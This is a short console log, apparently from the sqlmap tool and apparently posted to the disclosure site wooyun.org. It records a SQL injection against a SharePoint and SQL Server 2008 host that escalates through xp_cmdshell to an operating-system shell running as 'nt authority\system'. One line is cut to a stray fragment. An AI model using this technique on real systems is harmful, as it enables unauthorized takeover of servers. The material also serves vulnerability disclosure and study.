 [23:57:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, Microsoft Share Point 12.0.0.6421, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:57:12] [INFO] testing if current user is DBA
[23:57:12] [WARNING] time-based comparison requires larger statistical model, please wait.......................
[23:57:15] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads
ntial errors
[23:57:15] [INFO] testing if xp_cmdshell extended procedure is usable
[23:57:15] [INFO] the SQL query used returns 1 entries
[23:57:16] [INFO] xp_cmdshell extended procedure is usable
[23:57:16] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[23:57:16] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[23:57:21] [INFO] the SQL query used returns 1 entries
[23:57:21] [INFO] retrieved: nt authority\\\\system
command standard output:    'nt authority\system'
os-shell>
www.wooyun.org